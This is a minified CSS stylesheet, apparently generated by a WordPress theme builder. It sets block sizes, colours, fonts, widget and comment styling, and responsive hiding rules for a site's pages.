(max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{display:none!important}}#block-bl25d4b25fade52b.block-original-bsu5f352f3a6e61e{min-height:25px}#block-bl25d4b25fade52b.block-original-bt163908ee7b2bbc{min-height:25px}#block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{display:none!important}}#block-btp5d4b26c3d0496{min-height:295px}@media screen and (max-width:320px ){#whitewrap #block-btp5d4b26c3d0496{display:none!important}}#block-btq5d4b259d8ce37{height:90px}#block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}#block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{display:none!important}}#block-bnr5e0de74b2ca69.block-original-bux5e0de7c039b9a{min-height:85px}#block-bl25d4b25fade52b.block-original-bvm5f89a3fc7cb43{min-height:25px}#block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{display:none!important}}#block-bjg5d4b26e438d83.block-original-bw65f9c012b9cd9b{min-height:45px}#block-bjg5d4b26e438d83.block-original-bw85fce34c78d9df{min-height:45px}#block-btq5d4b259d8ce37.block-original-bwk5fda14e5a5751{height:90px}#block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bx25f9c012b9c624{min-height:155px}#block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{display:none!important}}#block-bjg5d4b26e438d83.block-original-bxt5fda14e593df0{min-height:45px}#block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{display:none!important}}#block-btq5d4b259d8ce37.block-original-by45f9c012b9a4ef{height:90px}#block-btq5d4b259d8ce37.block-original-byy63908ee7b202d{height:90px}#block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{min-height:300px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{display:none!important}}#block-bzw5d4b2790d3504{min-height:155px}@media screen and (max-width:768px ){#whitewrap #block-bzw5d4b2790d3504{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{display:none!important}}.block-subtitle{font-size:14px;font-style:italic;font-weight:normal;color:#999999;}.block-title{font-size:22px;line-height:150%;}.block{overflow:hidden;margin-bottom:10px;}blockquote{color:#666666;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:25px;border-left-width:2px;border-style:solid;border-color:#666666;margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:20px;}a{color:#555555;}body{font-size:14px;font-family:arial,sans-serif;line-height:100%;color:#555555;}.block-type-pin-board .pin-board-pin{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;background-color:#ffffff;border-color:#eeeeee;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;box-shadow:eee 0px 2px 3px}.block-type-pin-board .pin-board-pin .entry-title{padding-top:15px;padding-right:15px;padding-left:15px;font-size:18px;line-height:120%;text-decoration-line:none;}.block-type-pin-board .pin-board-pin .entry-content{font-size:12px;line-height:150%;padding-right:15px;padding-left:15px;}.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}.block-type-pin-board .pin-board-pagination a{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:5px;padding-right:9px;padding-bottom:5px;padding-left:9px;text-decoration-line:none;}.block-type-pin-board .pin-board-pagination a:hover{background-color:#e7e7e7;}body{background-color:#dddddd;}div.wrapper{background-color:#ffffff;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;box-shadow:0px 0px 0px;margin-top:0px;margin-bottom:0px;}#wrapper-wej5d4b259d8c250,div#whitewrap div.wrapper-mirroring-wej5d4b259d8c250{padding-top:0px;margin-top:-25px;}#wrapper-w8r5d4b28c7a36e8,div#whitewrap div.wrapper-mirroring-w8r5d4b28c7a36e8{padding-top:0px;margin-top:-20px;}#wrapper-w815d4b293f7b77e,div#whitewrap div.wrapper-mirroring-w815d4b293f7b77e{padding-top:0px;margin-top:-20px;}#wrapper-wsk63908ee7b0d39,div#whitewrap div.wrapper-mirroring-wsk63908ee7b0d39{padding-top:0px;margin-top:-20px;}#wrapper-woo64a537ade1d0d,div#whitewrap div.wrapper-mirroring-woo64a537ade1d0d{padding-top:0px;margin-top:-20px;}.block-type-header span.banner a{color:#222222;font-size:34px;line-height:100%;margin-top:20px;margin-right:10px;margin-bottom:0px;margin-left:10px;text-decoration-line:none;}.block-type-header .tagline{color:#999999;font-size:15px;line-height:120%;font-style:italic;font-weight:normal;margin-top:10px;margin-right:10px;margin-bottom:20px;margin-left:10px;}.block-type-navigation{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;border-style:solid;overflow:visible;}#block-bl25d4b25fade52b{background-color:#E71010;color:#FFFFFF;margin-top:0px;padding-top:3px;padding-bottom:2px;}.block-type-navigation ul.menu li > a{color:#FFFFFF;text-transform:uppercase;font-variant:normal;padding-right:15px;padding-left:15px;text-decoration-line:none;}#block-bl25d4b25fade52b ul.menu li > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li.current_page_item > a,.block-type-navigation ul.menu li.current_page_parent > a,.block-type-navigation ul.menu li.current_page_ancestor > a,.block-type-navigation ul.menu li.current_page_item > a:hover,.block-type-navigation ul.menu li.current_page_parent > a:hover,.block-type-navigation ul.menu li.current_page_ancestor > a:hover,.block-type-navigation ul.menu li.current-menu-item > a,.block-type-navigation ul.menu li.current-menu-parent > a,.block-type-navigation ul.menu li.current-menu-ancestor > a,.block-type-navigation ul.menu li.current-menu-item > a:hover,.block-type-navigation ul.menu li.current-menu-parent > a:hover,.block-type-navigation ul.menu li.current-menu-ancestor > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li > a:hover{color:#555555;}.block-type-navigation ul.sub-menu{background-color:#eeeeee;}.block-type-widget-area li.widget{line-height:150%;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}#block-bjg5d4b26e438d83 li.widget{border-color:#E71010;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:0px;}#block-bm25d4b25b5e4b6d li.widget{padding-right:0px;padding-top:0px;margin-right:0px;vertical-align:bottom;margin-top:37px;min-height:90px;}#block-bay5d4b26363001f li.widget{padding-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-left:-9px;margin-right:-11px;}#block-btp5d4b26c3d0496 li.widget{padding-top:0px;padding-left:0px;padding-bottom:0px;padding-right:0px;margin-right:3px;margin-top:0px;}#block-bpc5d4b26c3d1f44 li.widget{padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;margin-left:3px;margin-bottom:0px;margin-top:0px;}#block-bf65f352cddb3be1 li.widget{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;}.block-type-widget-area li.widget h3.widget-title{font-size:13px;border-style:solid;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;letter-spacing:1px;text-transform:uppercase;font-variant:normal;line-height:250%;color:#111111;margin-bottom:10px;}#block-bhg5d4b2815aa8e2 li.widget h3.widget-title{font-style:normal;font-weight:normal;text-transform:none;font-variant:normal;font-size:20px;top:0px;margin-top:0px;padding-top:0px;background-color:#E71010;line-height:28px;color:#FFFFFF;margin-left:0px;margin-bottom:5px;padding-left:10px;}.block-type-widget-area li.widget a{color:#333333;}#block-bf65f352cddb3be1 li.widget a{margin-top:0px;}.block-type-content .type-post{border-style:solid;border-top-width:0px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#efefef;padding-bottom:30px;}#block-bzw5d4b2790d3504 .type-post{padding-bottom:0px;padding-top:0px;}#block-b3a5d4b2815a9c6f .type-post{padding-bottom:0px;padding-top:0px;}#block-bbi5d4b28fe721bc .type-post{padding-bottom:0px;padding-top:0px;}#block-bib5d4b293f7eaff .type-post{padding-bottom:0px;padding-top:0px;}#block-b2e5d4b28c7a87b4 .type-post{padding-top:0px;}.block-type-content .entry-title{font-size:24px;color:#333333;line-height:130%;}#block-bzw5d4b2790d3504 .entry-title{font-size:17px;}#block-bmy5d4b2790d4522 .entry-title{font-size:18px;}#block-b3a5d4b2815a9c6f .entry-title{font-size:17px;}#block-bbi5d4b28fe721bc .entry-title{font-size:17px;}#block-bib5d4b293f7eaff .entry-title{font-size:17px;}.block-type-content .archive-title{font-size:24px;color:#555555;line-height:110%;border-bottom-width:1px;border-color:#eeeeee;border-style:solid;padding-bottom:15px;}.block-type-content div.entry-meta{line-height:120%;color:#818181;}.block-type-content div.entry-content,.block-type-content div.entry-content p{color:#555555;font-size:14px;line-height:180%;}.block-type-content div.entry-content h3,.block-type-content div.entry-content h2,.block-type-content div.entry-content h1{font-size:20px;line-height:180%;}.block-type-content div.entry-content h4,.block-type-content div.entry-content h5{font-size:16px;line-height:180%;}.block-type-content div.entry-content a.more-link{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:2px;padding-right:6px;padding-bottom:2px;padding-left:6px;text-decoration-line:none;}.block-type-content div.entry-content a.more-link:hover{background-color:#e7e7e7;}.block-type-content div.loop-navigation div.nav-previous a,.block-type-content div.loop-navigation div.nav-next a{background-color:#e1e1e1;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;line-height:130%;text-decoration-line:none;}#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-previous a,#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-previous a,#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-next a{background-color:#E71010;color:#FFFFFF;}#block-bbi5d4b28fe721bc div.loop-navigation div.nav-previous a,#block-bbi5d4b28fe721bc div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-bib5d4b293f7eaff div.loop-navigation div.nav-previous a,#block-bib5d4b293f7eaff div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}.block-type-content div.loop-navigation div.nav-previous a:hover,.block-type-content div.loop-navigation div.nav-next a:hover{background-color:#d5d5d5;}.block-type-content a.post-thumbnail img{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#eeeeee;border-style:solid;padding-top:3px;padding-right:3px;padding-bottom:3px;padding-left:3px;}.block-type-content div#comments h3{color:#333333;font-size:18px;line-height:130%;}.block-type-content li.comment{padding-left:64px;}.block-type-content li.comment .comment-author{font-size:18px;line-height:120%;}.block-type-content li.comment .comment-meta{color:#888888;font-size:14px;}.block-type-content li.comment .comment-body p{font-size:14px;line-height:170%;}.block-type-content a.comment-reply-link{font-size:12px;background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:3px;padding-right:6px;padding-bottom:3px;padding-left:6px;text-decoration-line:none;}#block-b2e5d4b28c7a87b4 a.comment-reply-link{background-color:#ED1515;color:#FFFFFF;}.block-type-content a.comment-reply-link:hover{background-color:#e7e7e7;}.block-type-content div#respond label{font-size:14px;line-height:220%;color:#888888;}.block-type-slider .flexslider{overflow:visible;margin-bottom:30px;}.block-type-slider .flex-viewport{overflow:hidden;}.block-type-slider .flex-caption{background-color:rgba(0,0,0,0.6);color:#ffffff;font-size:14px;line-height:150%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;position:absolute;text-align:center;}.block-type-slider .flex-control-nav{position:absolute;text-align:center;}.block-type-slider .flex-direction-nav a{margin-top:-20px;position:absolute;background-image:url(https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.png);background-repeat:no-repeat;background-position:left top;}.block-type-slider .flex-direction-nav a.flex-next{background-position:right top;}.block-type-slider .flex-control-paging li a{background-color:rgba(0,0,0,0.5);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;margin-left:2px;margin-right:2px;}.block-type-slider .flex-control-paging li a:hover{background-color:rgba(0,0,0,0.7);}.block-type-slider .flex-control-paging li a.flex-active{background-color:rgba(0,0,0,0.9);}.block-type-text .entry-content h3,.block-type-text div.entry-content h2,.block-type-text div.entry-content h1{font-size:20px;line-height:180%;}.block-type-text .entry-content h4{font-size:16px;line-height:180%;}.block-type-footer{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;border-style:solid;}.block-type-footer p.copyright{color:#666666;}.block-type-footer p.footer-padma-link{color:#666666;}.block-type-footer a.footer-admin-link{color:#666666;}.block-type-footer a.footer-go-to-top-link{color:#666666;}.block-type-footer a.footer-responsive-grid-link{color:#666666;}#block-bzw5d4b2790d3504{padding-top:15px;}#block-bzw5d4b2790d3504 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-bmy5d4b2790d4522 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-b3a5d4b2815a9c6f .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bbi5d4b28fe721bc .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bib5d4b293f7eaff .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bzw5d4b2790d3504 div.entry-meta-above{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta-above{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta-above{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta-above{font-size:10px;}#block-bzw5d4b2790d3504 div.entry-meta a,#block-bzw5d4b2790d3504 footer.entry-meta a{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta a,#block-b3a5d4b2815a9c6f footer.entry-meta a{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta a,#block-bbi5d4b28fe721bc footer.entry-meta a{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta a,#block-bib5d4b293f7eaff footer.entry-meta a{font-size:10px;}#block-bzw5d4b2790d3504 .entry-date{font-size:10px;}#block-b3a5d4b2815a9c6f .entry-date{font-size:10px;}#block-bbi5d4b28fe721bc .entry-date{font-size:10px;}#block-bib5d4b293f7eaff .entry-date{font-size:10px;}#block-bzw5d4b2790d3504 a.entry-comments{font-size:10px;}#block-b3a5d4b2815a9c6f a.entry-comments{font-size:10px;}#block-bbi5d4b28fe721bc a.entry-comments{font-size:10px;}#block-bib5d4b293f7eaff a.entry-comments{font-size:10px;}.block-type-navigation ul.sub-menu li > a{background-color:#E71010;color:#FFFFFF;}#block-btq5d4b259d8ce37 a.banner-image img{padding-left:-4px;margin-left:-4px;}#block-bf65f352cddb3be1{padding-top:0px;}#block-bay5d4b26363001f{max-width:px;display:initial;}#block-bf65f352cddb3be1 ul.widget-area{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#block-btq5d4b259d8ce37 a.banner-image{margin-top:37px;}#block-btq5d4b259d8ce37{min-height:142px;}